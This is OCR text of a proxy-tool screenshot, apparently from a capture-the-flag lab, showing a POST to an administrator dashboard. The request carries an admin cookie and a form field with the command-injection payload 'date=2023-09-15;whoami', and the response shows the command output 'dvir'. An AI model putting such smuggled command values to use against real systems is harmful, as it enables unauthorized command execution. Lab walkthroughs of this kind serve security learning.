 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
0 Origin: http://10.10.11.8:5000
1 DNT: 1
2 Connection: close
3 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
4 Upgrade-Insecure-Requests: 1
5 Sec-GPC: 1
6
7 date=2023-09-15;whoami
Response
Pretty Raw Hex Render
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px
border-radius: 5px;">
76 Systems are up and running!
77 dvir